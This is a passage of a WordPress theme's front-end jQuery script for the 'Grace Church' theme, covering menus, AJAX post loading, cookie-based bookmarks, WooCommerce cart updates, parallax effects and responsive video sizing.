	jQuery(window).scroll(function() {
		"use strict";
		grace_church_scroll_actions();
	});

    if (GRACE_CHURCH_GLOBALS['use_ajax_views_counter']) {
        jQuery(document).ready(function() {
            setTimeout(function(){
                jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
                    action: 'post_counter',
                    nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
                    post_id: GRACE_CHURCH_GLOBALS['post_id'],
                    views: GRACE_CHURCH_GLOBALS['views']
                });
            }, 10);
        });
    }
}



// Theme first load actions
//==============================================
function grace_church_ready_actions() {
	"use strict";

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.grace_church_skin_ready_actions) grace_church_skin_ready_actions();


	// Widgets decoration
    //----------------------------------------------

	// Decorate nested lists in widgets and side panels
	jQuery('.widget ul > li').each(function() {
		if (jQuery(this).find('ul').length > 0) {
			jQuery(this).addClass('has_children');
		}
	});


	// Archive widget decoration
	jQuery('.widget_archive a').each(function() {
		var val = jQuery(this).html().split(' ');
		if (val.length > 1) {
			val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
			jQuery(this).html(val.join(' '))
		}
	});

	
	// Calendar handlers - change months
	jQuery('.widget_calendar').on('click', '.month_prev a, .month_next a', function(e) {
		"use strict";
		var calendar = jQuery(this).parents('.wp-calendar');
		var m = jQuery(this).data('month');
		var y = jQuery(this).data('year');
		var pt = jQuery(this).data('type');
		jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
			action: 'calendar_change_month',
			nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
			month: m,
			year: y,
			post_type: pt
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				calendar.parent().fadeOut(200, function() {
					jQuery(this).find('.wp-calendar').remove();
					jQuery(this).append(rez.data).fadeIn(200);
				});
			}
		});
		e.preventDefault();
		return false;
	});



	// Media setup
    //----------------------------------------------

	// Video background init
	jQuery('.video_bg').each(function() {
		var youtube = jQuery(this).data('youtube-code');
		if (youtube) {
			jQuery(this).tubular({videoId: youtube});
		}
	});



	// Menu
    //----------------------------------------------

	// Clone side menu for responsive
	if (jQuery('ul#menu_side').length > 0) {
		jQuery('ul#menu_side').clone().removeAttr('id').removeClass('menu_side_nav').addClass('menu_side_responsive').insertAfter('ul#menu_side');
		grace_church_show_current_menu_item(jQuery('.menu_side_responsive'), jQuery('.sidebar_outer_menu_responsive_button'));
	}

	// Clone main menu for responsive
	if (jQuery('ul#menu_main').length > 0) {
		var menu_responsive = jQuery('ul#menu_main').clone().removeAttr('id').removeClass('menu_main_nav').addClass('menu_main_responsive');	//.insertAfter('ul#menu_main');
		jQuery('ul#menu_main').parent().parent().append(menu_responsive);
		grace_church_show_current_menu_item(jQuery('.menu_main_responsive'), jQuery('.top_panel_style_1 .menu_main_responsive_button, .top_panel_style_2 .menu_main_responsive_button'));
	}
	
	// Responsive menu button
	jQuery('.menu_main_responsive_button, .sidebar_outer_menu_responsive_button').click(function(e){
		"use strict";
		if (jQuery(this).hasClass('menu_main_responsive_button'))
			jQuery('.menu_main_responsive').slideToggle();
		else {
			jQuery(this).toggleClass('icon-down').toggleClass('icon-up');
			jQuery('.menu_side_responsive').slideToggle();
		}
		e.preventDefault();
		return false;
	});
	
	// Side menu widgets button
	jQuery('.sidebar_outer_widgets_button').click(function(e){
		"use strict";
		jQuery('.sidebar_outer_widgets').slideToggle();
		e.preventDefault();
		return false;
	});

	// Submenu click handler for the responsive menu
	jQuery('.menu_main_responsive li a, .menu_side_responsive li a').click(function(e) {
		"use strict";
		var is_menu_main = jQuery(this).parents('.menu_main_responsive').length > 0;
		if ((!is_menu_main || jQuery('body').hasClass('responsive_menu')) && jQuery(this).parent().hasClass('menu-item-has-children')) {
			if (jQuery(this).siblings('ul:visible').length > 0)
				jQuery(this).siblings('ul').slideUp().parent().removeClass('opened');
			else
				jQuery(this).siblings('ul').slideDown().parent().addClass('opened');
		}
		if (jQuery(this).attr('href')=='#' || ((!is_menu_main || jQuery('body').hasClass('responsive_menu')) && jQuery(this).parent().hasClass('menu-item-has-children'))) {
			e.preventDefault();
			return false;
		}
	});


    // Submenu click handler for the collapse menu  ///////////////
    jQuery('.menu_main_responsive li a').click(function(e) {
        "use strict";
        var is_menu_main = jQuery(this).parents('.menu_main_responsive').length > 0;
        if ((!is_menu_main || jQuery('body').hasClass('collapse_menu')) && jQuery(this).parent().hasClass('menu-item-has-children')) {
            if (jQuery(this).siblings('ul:visible').length > 0)
                jQuery(this).siblings('ul').slideUp().parent().removeClass('opened');
            else
                jQuery(this).siblings('ul').slideDown().parent().addClass('opened');
        }
        if (jQuery(this).attr('href')=='#' || ((!is_menu_main || jQuery('body').hasClass('collapse_menu')) && jQuery(this).parent().hasClass('menu-item-has-children'))) {
            e.preventDefault();
            return false;
        }
    });

	
	// Init superfish menus
	grace_church_init_sfmenu('ul#menu_main, ul#menu_user, ul#menu_side');

	// Slide effect for main menu
	if (GRACE_CHURCH_GLOBALS['menu_slider']) {
		jQuery('#menu_main').spasticNav({
			color: GRACE_CHURCH_GLOBALS['accent2_color']
		});
	}

	// Show table of contents for the current page
	if (GRACE_CHURCH_GLOBALS['toc_menu'] != 'no') {
		grace_church_build_page_toc();
	}

	// One page mode for menu links (scroll to anchor)
	jQuery('#toc, ul#menu_main li, ul#menu_user li, ul#menu_side li, ul#menu_footer li').on('click', 'a', function(e) {
		"use strict";
		var href = jQuery(this).attr('href');
		if (href===undefined) return;
		var pos = href.indexOf('#');
		if (pos < 0 || href.length == 1) return;
		if (jQuery(href.substr(pos)).length > 0) {
			var loc = window.location.href;
			var pos2 = loc.indexOf('#');
			if (pos2 > 0) loc = loc.substring(0, pos2);
			var now = pos==0;
			if (!now) now = loc == href.substring(0, pos);
			if (now) {
				grace_church_document_animate_to(href.substr(pos));
				grace_church_document_set_location(pos==0 ? loc + href : href);
				e.preventDefault();
				return false;
			}
		}
	});
	
	
	// Store height of the top and side panels
	GRACE_CHURCH_GLOBALS['top_panel_height'] = 0;	//Math.max(0, jQuery('.top_panel_wrap').height());
	GRACE_CHURCH_GLOBALS['side_panel_height'] = 0;

	// Pagination
    //----------------------------------------------

	// Page navigation (style slider)
	jQuery('.pager_cur').click(function(e) {
		"use strict";
		jQuery('.pager_slider').slideDown(300, function() {
			grace_church_init_shortcodes(jQuery('.pager_slider').eq(0));
		});
		e.preventDefault();
		return false;
	});


	// View More button
	jQuery('#viewmore_link').click(function(e) {
		"use strict";
		if (!GRACE_CHURCH_GLOBALS['viewmore_busy'] && !jQuery(this).hasClass('viewmore_empty')) {
			jQuery(this).parent().addClass('loading');
			GRACE_CHURCH_GLOBALS['viewmore_busy'] = true;
			jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
				action: 'view_more_posts',
				nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
				page: GRACE_CHURCH_GLOBALS['viewmore_page'] + 1,
				data: GRACE_CHURCH_GLOBALS['viewmore_data'],
				vars: GRACE_CHURCH_GLOBALS['viewmore_vars']
			}).done(function(response) {
				"use strict";
				var rez = JSON.parse(response);
				jQuery('#viewmore_link').parent().removeClass('loading');
				GRACE_CHURCH_GLOBALS['viewmore_busy'] = false;
				if (rez.error === '') {
					var posts_container = jQuery('.content').eq(0);
					if (posts_container.find('.isotope_wrap').length > 0) posts_container = posts_container.find('.isotope_wrap').eq(0);
					if (posts_container.hasClass('isotope_wrap')) {
						posts_container.data('last-width', 0).append(rez.data);
						GRACE_CHURCH_GLOBALS['isotope_init_counter'] = 0;
						grace_church_init_appended_isotope(posts_container, rez.filters);
					} else
						jQuery('#viewmore').before(rez.data);

					GRACE_CHURCH_GLOBALS['viewmore_page']++;
					if (rez.no_more_data==1) {
						jQuery('#viewmore_link').addClass('viewmore_empty').parent().hide();
					}

					grace_church_init_post_formats();
					grace_church_init_shortcodes(posts_container);
					grace_church_scroll_actions();
				}
			});
		}
		e.preventDefault();
		return false;
	});


	// Woocommerce
    //----------------------------------------------

	// Change display mode
	jQuery('.woocommerce .mode_buttons a,.woocommerce-page .mode_buttons a').click(function(e) {
		"use strict";
		var mode = jQuery(this).hasClass('woocommerce_thumbs') ? 'thumbs' : 'list';
        grace_church_set_cookie('grace_church_shop_mode', mode, 365);
		jQuery(this).siblings('input').val(mode).parents('form').get(0).submit();
		e.preventDefault();
		return false;
	});
	// Added to cart
	jQuery('body').bind('added_to_cart', function() {
		"use strict";
		// Update amount on the cart button
		var total = jQuery('.menu_user_cart .total .amount').text();
		if (total != undefined) {
			jQuery('.top_panel_cart_button .cart_summa').text(total);
		}
		// Update count items on the cart button
		var cnt = 0;
		jQuery('.menu_user_cart .cart_list li').each(function() {
			var q = jQuery(this).find('.quantity').html().split(' ', 2);
			if (!isNaN(q[0]))
				cnt += Number(q[0]);
		});
		var items = jQuery('.top_panel_cart_button .cart_items').text().split(' ');
		items[0] = cnt;
		jQuery('.top_panel_cart_button .cart_items').text(items[0]+' '+items[1]);
	});
	// Show cart 
	jQuery('.top_panel_middle .top_panel_cart_button').click(function(e) {
		"use strict";
		jQuery(this).siblings('.sidebar_cart').slideToggle();
		e.preventDefault();
		return false;
	});

	// Popup login and register windows
    //----------------------------------------------
	jQuery('.popup_link').addClass('inited').click(function(e){
		var popup = jQuery(jQuery(this).attr('href'));
		if (popup.length === 1) {
			grace_church_hide_popup(jQuery(popup.hasClass('popup_login') ? '.popup_registration' : '.popup_login' ));
			grace_church_toggle_popup(popup);
		}
		e.preventDefault();
		return false;
	});
	jQuery('.popup_wrap .popup_close').click(function(e){
		var popup = jQuery(this).parent();
		if (popup.length === 1) {
			grace_church_hide_popup(popup);
		}
		e.preventDefault();
		return false;
	});


	// Forms validation
    //----------------------------------------------

	// Comment form
	jQuery("form#commentform").submit(function(e) {
		"use strict";
		var rez = grace_church_comments_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});



	// Bookmarks
    //----------------------------------------------

	// Add bookmark
	jQuery('.bookmarks_add').click(function(e) {
		"use strict";
		var title = window.document.title.split('|')[0];
		var url = window.location.href;
		var list = grace_church_get_cookie('grace_church_bookmarks');
		var exists = false;
		if (list) {
			list = JSON.parse(list);
			for (var i=0; i<list.length; i++) {
				if (list[i].url == url) {
					exists = true;
					break;
				}
			}
		} else
			list = new Array();
		if (!exists) {
			var message_popup = grace_church_message_dialog('<label for="bookmark_title">'+GRACE_CHURCH_GLOBALS['strings']['bookmark_title']+'</label><br><input type="text" id="bookmark_title" name="bookmark_title" value="'+title+'">', GRACE_CHURCH_GLOBALS['strings']['bookmark_add'], null,
				function(btn, popup) {
					"use strict";
					if (btn != 1) return;
					title = message_popup.find('#bookmark_title').val();
					list.push({title: title, url: url});
					jQuery('.bookmarks_list').append('<li><a href="'+url+'" class="bookmarks_item">'+title+'<span class="bookmarks_delete icon-cancel" title="'+GRACE_CHURCH_GLOBALS['strings']['bookmark_del']+'"></span></a></li>');
                    grace_church_set_cookie('grace_church_bookmarks', JSON.stringify(list), 365, '/');
					setTimeout(function () {grace_church_message_success(GRACE_CHURCH_GLOBALS['strings']['bookmark_added'], GRACE_CHURCH_GLOBALS['strings']['bookmark_add']);}, GRACE_CHURCH_GLOBALS['message_timeout']/4);
				});
		} else
			grace_church_message_warning(GRACE_CHURCH_GLOBALS['strings']['bookmark_exists'], GRACE_CHURCH_GLOBALS['strings']['bookmark_add']);
		e.preventDefault();
		return false;
	});

	// Delete bookmark
	jQuery('.bookmarks_list').on('click', '.bookmarks_delete', function(e) {
		"use strict";
		var idx = jQuery(this).parent().index();
		var list = grace_church_get_cookie('grace_church_bookmarks');
		if (list) {
			list = JSON.parse(list);
			list.splice(idx, 1);
            grace_church_set_cookiee('grace_church_bookmarks', JSON.stringify(list), 365, '/');
		}
		jQuery(this).parent().remove();
		e.preventDefault();
		return false;
	});

    // Checkbox with "I agree..."
    if (jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited)').length > 0) {
        jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited)')
            .addClass('inited')
            .on('change', function(e) {
                if (jQuery(this).get(0).checked)
                    jQuery(this).parents('form').find('button,input[type="submit"]').removeAttr('disabled');
                else
                    jQuery(this).parents('form').find('button,input[type="submit"]').attr('disabled', 'disabled');
            }).trigger('change');
    }

	// Other settings
    //------------------------------------

	// Scroll to top button
	jQuery('.scroll_to_top').click(function(e) {
		"use strict";
		jQuery('html,body').animate({
			scrollTop: 0
		}, 'slow');
		e.preventDefault();
		return false;
	});

    // Show system message
	grace_church_show_system_message();

	// Init post format specific scripts
	grace_church_init_post_formats();

	// Init shortcodes scripts
	grace_church_init_shortcodes(jQuery('body').eq(0));

	// Init hidden elements (if exists)
	if (window.grace_church_init_hidden_elements) grace_church_init_hidden_elements(jQuery('body').eq(0));
	
} //end ready




// Scroll actions
//==============================================

// Do actions when page scrolled
function grace_church_scroll_actions() {
	"use strict";

	var scroll_offset = jQuery(window).scrollTop();
	var scroll_to_top_button = jQuery('.scroll_to_top');
	var adminbar_height = Math.max(0, jQuery('#wpadminbar').height());

	if (GRACE_CHURCH_GLOBALS['top_panel_height'] == 0)	GRACE_CHURCH_GLOBALS['top_panel_height'] = jQuery('.top_panel_wrap').height();

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.grace_church_skin_scroll_actions) grace_church_skin_scroll_actions();


	// Scroll to top button show/hide
	if (scroll_offset > GRACE_CHURCH_GLOBALS['top_panel_height'])
		scroll_to_top_button.addClass('show');
	else
		scroll_to_top_button.removeClass('show');
	
	// Fix/unfix top panel
	if (!jQuery('body').hasClass('responsive_menu') && GRACE_CHURCH_GLOBALS['menu_fixed']) {
		var slider_height = 0;
		if (jQuery('.top_panel_below .slider_wrap').length > 0) {
			slider_height = jQuery('.top_panel_below .slider_wrap').height();
			if (slider_height < 10) {
				slider_height = jQuery('.slider_wrap').hasClass('.slider_fullscreen') ? jQuery(window).height() : GRACE_CHURCH_GLOBALS['slider_height'];
			}
		}
		if (scroll_offset <= slider_height + GRACE_CHURCH_GLOBALS['top_panel_height']) {
			if (jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('body').removeClass('top_panel_fixed');
			}
		} else if (scroll_offset > slider_height + GRACE_CHURCH_GLOBALS['top_panel_height']) {
			if (!jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('.top_panel_fixed_wrap').height(GRACE_CHURCH_GLOBALS['top_panel_height']);
				jQuery('.top_panel_wrap').css('marginTop', '-150px').animate({'marginTop': 0}, 500);
				jQuery('body').addClass('top_panel_fixed');
			}
		}
	}
	
	// Fix/unfix side panel
	if (jQuery('.sidebar_outer').length > 0) {
		if (GRACE_CHURCH_GLOBALS['side_panel_height'] == 0)
			GRACE_CHURCH_GLOBALS['side_panel_height'] = jQuery('.sidebar_outer_logo_wrap').outerHeight() + jQuery('.sidebar_outer_menu').outerHeight() + jQuery('.sidebar_outer_widgets').outerHeight();
		if (scroll_offset + jQuery(window).height() > GRACE_CHURCH_GLOBALS['side_panel_height'] + 100) {
			jQuery('.sidebar_outer').css('top', (scroll_offset + jQuery(window).height() - GRACE_CHURCH_GLOBALS['side_panel_height'] - 100) + 'px');
		} else {
			jQuery('.sidebar_outer').css('top', 0);
		}
	}

	// TOC current items
	jQuery('#toc .toc_item').each(function() {
		"use strict";
		var id = jQuery(this).find('a').attr('href');
		var pos = id.indexOf('#');
		if (pos < 0 || id.length == 1) return;
		var loc = window.location.href;
		var pos2 = loc.indexOf('#');
		if (pos2 > 0) loc = loc.substring(0, pos2);
		var now = pos==0;
		if (!now) now = loc == href.substring(0, pos);
		if (!now) return;
		var off = jQuery(id).offset().top;
		var id_next  = jQuery(this).next().find('a').attr('href');
		var off_next = id_next ? jQuery(id_next).offset().top : 1000000;
		if (off < scroll_offset + jQuery(window).height()*0.8 && scroll_offset + GRACE_CHURCH_GLOBALS['top_panel_height'] < off_next)
			jQuery(this).addClass('current');
		else
			jQuery(this).removeClass('current');
	});
	
	// Infinite pagination
	grace_church_infinite_scroll()
	
	// Parallax scroll
	grace_church_parallax_scroll();
	
	// Scroll actions for shortcodes
	grace_church_animation_shortcodes();
}


// Infinite Scroll
function grace_church_infinite_scroll() {
	"use strict";
	if (GRACE_CHURCH_GLOBALS['viewmore_busy']) return;
	var infinite = jQuery('#viewmore.pagination_infinite');
	if (infinite.length > 0) {
		var viewmore = infinite.find('#viewmore_link:not(.viewmore_empty)');
		if (viewmore.length > 0) {
			if (jQuery(window).scrollTop() + jQuery(window).height() + 100 >= infinite.offset().top) {
				viewmore.eq(0).trigger('click');
			}
		}
	}
}

// Parallax scroll
function grace_church_parallax_scroll(){
	jQuery('.sc_parallax').each(function(){
		var windowHeight = jQuery(window).height();
		var scrollTops = jQuery(window).scrollTop();
		var offsetPrx = Math.max(jQuery(this).offset().top, windowHeight);
		if ( offsetPrx <= scrollTops + windowHeight ) {
			var speed  = Number(jQuery(this).data('parallax-speed'));
			var xpos   = jQuery(this).data('parallax-x-pos');  
			var ypos   = Math.round((offsetPrx - scrollTops - windowHeight) * speed + (speed < 0 ? windowHeight*speed : 0));
			jQuery(this).find('.sc_parallax_content').css('backgroundPosition', xpos+' '+ypos+'px');
			// Uncomment next line if you want parallax video (else - video position is static)
			jQuery(this).find('div.sc_video_bg').css('top', ypos+'px');
		} 
	});
}


// Resize actions
//==============================================

// Do actions when page scrolled
function grace_church_resize_actions() {
	"use strict";

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.grace_church_skin_resize_actions) grace_church_skin_resize_actions();
    grace_church_responsive_menu();
    grace_church_vc_row_fullwidth_to_boxed();
	grace_church_video_dimensions();
    grace_church_resize_video_background();
    grace_church_resize_fullscreen_slider();
	grace_church_menu_collapse();/*+*/
}


// Check menu size and do collapse menu /*+*/
function grace_church_menu_collapse() {
    if ( (grace_church_menu_collapse_need('collapse')) && (grace_church_is_responsive_need(GRACE_CHURCH_GLOBALS['menu_responsive']) == false) ) {
        if (!jQuery('body').hasClass('collapse_menu')) {
            jQuery('body').removeClass('top_panel_fixed').addClass('collapse_menu');
        }
    }
    else {
        if (jQuery('body').hasClass('collapse_menu') && grace_church_menu_collapse_need('collapse') != true) {
            jQuery('body').removeClass('collapse_menu');
            jQuery('.menu_main_responsive').hide();
            jQuery('.menu_side_responsive').hide();
            grace_church_init_sfmenu('ul.menu_main_nav,ul.menu_side_nav');
            jQuery('.menu_main_nav_area').show();
        }
    }
    if (jQuery('body').hasClass('menu_relayout'))
        jQuery('body').removeClass('menu_relayout');
}

// Check if collapse menu need /*+*/
function grace_church_menu_collapse_need() {
    "use strict";
    var collapse = true;

    var width_wrap = jQuery("header.top_panel_style_4 div.menu_main_wrap").width();
    var width_nav = 0;
    jQuery('header.top_panel_style_4 div.menu_main_wrap nav.menu_main_nav_area ul > li').each(function () {
        if (jQuery(this).is(":not(#blob)")) {
            width_nav = width_nav + jQuery(this).width();
        } else {
            width_nav = width_nav;
        }
    });

    if (width_wrap < width_nav) {
        return collapse;
    }
}



// Check window size and do responsive menu
function grace_church_responsive_menu() {
	if (grace_church_is_responsive_need(GRACE_CHURCH_GLOBALS['menu_responsive'])) {
		if (!jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('top_panel_fixed').addClass('responsive_menu');
			if (jQuery('body').hasClass('menu_relayout'))
				jQuery('body').removeClass('menu_relayout');
			if (jQuery('ul.menu_main_nav').hasClass('inited')) {
				jQuery('ul.menu_main_nav').removeClass('inited').superfish('destroy');
			}
			if (jQuery('ul.menu_side_nav').hasClass('inited')) {
				jQuery('ul.menu_side_nav').removeClass('inited').superfish('destroy');
			}
		}
	} else {
		if (jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('responsive_menu');
			jQuery('.menu_main_responsive').hide();
			jQuery('.menu_side_responsive').hide();
			grace_church_init_sfmenu('ul.menu_main_nav,ul.menu_side_nav');
			jQuery('.menu_main_nav_area').show();
		}
		if (grace_church_is_responsive_need(GRACE_CHURCH_GLOBALS['menu_relayout']))
			jQuery('body').addClass('menu_relayout');
		else if (jQuery('body').hasClass('menu_relayout'))
			jQuery('body').removeClass('menu_relayout');
	}
	if (!jQuery('.top_panel_wrap').hasClass('menu_show')) jQuery('.top_panel_wrap').addClass('menu_show');
	// Show widgets block on the sidebar outer (if sidebar not responsive and widgets are hidden)
	if (jQuery('.sidebar_outer').length > 0 && jQuery('.sidebar_outer').css('position')=='absolute' && jQuery('.sidebar_outer_widgets:visible').length==0)
		jQuery('.sidebar_outer_widgets').show();
}


// Check if responsive menu need
function grace_church_is_responsive_need(max_width) {
	"use strict";
	var rez = false;
	if (max_width > 0) {
		var w = window.innerWidth;
		if (w == undefined) {
			w = jQuery(window).width()+(jQuery(window).height() < jQuery(document).height() || jQuery(window).scrollTop() > 0 ? 16 : 0);
		}
		rez = max_width > w;
	}
	return rez;
}


// Show current page title on the responsive menu button
function grace_church_show_current_menu_item(menu, button) {
	"use strict";
	menu.find('a').each(function () {
		var menu_link = jQuery(this);
		if (menu_link.text() == "") {
			return;
		}
		if (menu_link.attr('href') == window.location.href)
			button.text(menu_link.text());
	});
}


// Fit video frames to document width
function grace_church_video_dimensions() {
	jQuery('.sc_video_frame').each(function() {
		"use strict";
		var frame  = jQuery(this).eq(0);
		var player = frame.parent();
		var ratio = (frame.data('ratio') ? frame.data('ratio').split(':') : (frame.find('[data-ratio]').length>0 ? frame.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = frame.data('width');
		var h_attr = frame.data('height');
		if (!w_attr || !h_attr) return;
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.min(percent || frame.parents('.columns_wrap').length>0 ? 10000 : w_attr, frame.parents('div,article').width()), //player.width();
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(frame.attr('data-last-width'))==w_real) return;
		if (percent) {
			frame.height(h_real);
		} else {
			frame.css({'width': w_real+'px', 'height': h_real+'px'});
		}
		frame.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video,video.wp-video-shortcode').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var frame = video.parents('.sc_video_frame');
		var w_attr = frame.length>0 ? frame.data('width') : video.data('width');
		var h_attr = frame.length>0 ? frame.data('height') : video.data('height');
		if (!w_attr || !h_attr) {
			w_attr = video.attr('width');
			h_attr = video.attr('height');
			if (!w_attr || !h_attr) return;
			video.data({'width': w_attr, 'height': h_attr});
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.round(mejs_cont.length > 0 ? Math.min(percent ? 10000 : w_attr, mejs_cont.parents('div,article').width()) : video.width()),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(video.attr('data-last-width'))==w_real) return;
		if (mejs_cont.length > 0 && mejs) {
			grace_church_set_mejs_player_dimensions(video, w_real, h_real);
		}
		if (percent) {
			video.height(h_real);
		} else {
			video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
		}
		video.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video_bg').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var container = mejs_cont.length>0 ? mejs_cont.parent() : video.parent();
		var w = container.width();
		var h = container.height();
		var w1 = Math.ceil(h*ratio);
		var h1 = Math.ceil(w/ratio);
		if (video.parents('.sc_parallax').length > 0) {
			var windowHeight = jQuery(window).height();
			var speed = Number(video.parents('.sc_parallax').data('parallax-speed'));
			var h_add = Math.ceil(Math.abs((windowHeight-h)*speed));
			if (h1 < h + h_add) {
				h1 = h + h_add;
				w1 = Math.ceil(h1 * ratio);
			}
		}
		if (h1 < h) {
			h1 = h;
			w1 = Math.ceil(h1 * ratio);
		}
		if (w1 < w) { 
			w1 = w;
			h1 = Math.ceil(w1 / ratio);
		}
		var l = Math.round((w1-w)/2);
		var t = Math.round((h1-h)/2);
		if (parseInt(video.attr('data-last-width'))==w1) return;
		if (mejs_cont.length > 0) {
			grace_church_set_mejs_player_dimensions(video, w1, h1);
			mejs_cont.css({
				//'left': -l+'px',
				'top': -t+'px'
			});
		} else
			video.css({
				//'left': -l+'px',
				'top': -t+'px'
			});
		video.attr({'width': w1, 'height': h1, 'data-last-width':w1}).css({'width':w1+'px', 'height':h1+'px'});
		if (video.css('opacity')==0) video.animate({'opacity': 1}, 3000);
	});
	jQuery('iframe').each(function() {
		"use strict";
		var iframe = jQuery(this).eq(0);
		var ratio = (iframe.data('ratio')!=undefined ? iframe.data('ratio').split(':') : (iframe.find('[data-ratio]').length>0 ? iframe.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = iframe.attr('width');
		var h_attr = iframe.attr('height');
		var frame = iframe.parents('.sc_video_frame');
		if (frame.length > 0) {
			w_attr = frame.data('width');
			h_attr = frame.data('height');
		}
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = frame.length > 0 ? frame.width() : iframe.width(),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(iframe.attr('data-last-width'))==w_real) return;
		iframe.css({'width': w_real+'px', 'height': h_real+'px'});
	});
}

// Resize fullscreen video background
function grace_church_resize_video_background() {
	"use strict";
	var bg = jQuery('.video_bg');
	if (bg.length < 1) 
		return;
	if (GRACE_CHURCH_GLOBALS['media_elements_enabled'] && bg.find('.mejs-video').length == 0)  {
		setTimeout(grace_church_resize_video_background, 100);
		return;
	}
	var video = bg.find('video');
	var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
	ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
	var w = bg.width();
	var h = bg.height();
	var w1 = Math.ceil(h*ratio);
	var h1 = Math.ceil(w/ratio);
	if (h1 < h) {
		h1 = h;
		w1 = Math.ceil(h1 * ratio);
	}
	if (w1 < w) { 
		w1 = w;
		h1 = Math.ceil(w1 / ratio);
	}
	var l = Math.round((w1-w)/2);
	var t = Math.round((h1-h)/2);
	if (bg.find('.mejs-container').length > 0) {
		grace_church_set_mejs_player_dimensions(bg.find('video'), w1, h1);
		bg.find('.mejs-container').css({'left': -l+'px', 'top': -t+'px'});
	} else
		bg.find('video').css({'left': -l+'px', 'top': -t+'px'});
	bg.find('video').attr({'width': w1, 'height': h1}).css({'width':w1+'px', 'height':h1+'px'});
}

// Set Media Elements player dimensions
function grace_church_set_mejs_player_dimensions(video, w, h) {
	"use strict";
	if (mejs) {
		for (var pl in mejs.players) {
			if (mejs.players[pl].media.src == video.attr('src')) {
				if (mejs.players[pl].media.setVideoSize) {
					mejs.players[pl].media.setVideoSize(w, h);
				}
				mejs.players[pl].setPlayerSize(w, h);
				mejs.players[pl].setControlsSize();
				//var mejs_cont = video.parents('.mejs-video');
				//mejs_cont.css({'width': w+'px', 'height': h+'px'}).find('.mejs-layers > div, .mejs-overlay, .mejs-poster').css({'width': w, 'height': h});
			}
		}
	}
}

// Resize Fullscreen Slider
function grace_church_resize_fullscreen_slider() {
	"use strict";
	var slider_wrap = jQuery('.slider_wrap.slider_fullscreen');
	if (slider_wrap.length < 1) 
		return;
	var slider = slider_wrap.find('.sc_slider_swiper');
	if (slider.length < 1) 
		return;
	var h = jQuery(window).height() - jQuery('#wpadminbar').height() - (jQuery('body').hasClass('top_panel_above') && !jQuery('body').hasClass('.top_panel_fixed') ? jQuery('.top_panel_wrap').height() : 0);
	slider.height(h);
}


// Width vc_row when content boxed
function grace_church_vc_row_fullwidth_to_boxed(){
    "use strict";
    if (jQuery('body').hasClass('body_style_boxed')) {
        var width_body = jQuery('body').width();
        var width_content = jQuery('.page_wrap').width();
        var width_content_wrap = jQuery('.page_content_wrap  .content_wrap').width();
        var indent = ( width_content - width_content_wrap ) / 2;
        if ( width_body > width_content ){
            jQuery('.vc_row[data-vc-full-width="true"]').each( function() {
                "use strict";
                var mrg = parseInt(jQuery(this).css('marginLeft'));
                jQuery(this).css({
                    'width': width_content,
                    'left': -indent-mrg,
                    'padding-left': indent+mrg,
                    'padding-right': indent+mrg
                });
                if (jQuery(this).attr('data-vc-stretch-content')) {
                    jQuery(this).css({
                        'padding-left': 0,
                        'padding-right': 0
                    });
                }
            });
        }
    }
}



// Navigation
//==============================================

// Init Superfish menu
function grace_church_init_sfmenu(selector) {
	jQuery(selector).show().each(function() {
		if (grace_church_is_responsive_need() && (jQuery(this).attr('id')=='menu_main' || jQuery(this).attr('id')=='menu_side')) return;
		jQuery(this).addClass('inited').superfish({
			delay: 500,
			animation: {
				opacity: 'show'
			},
			animationOut: {
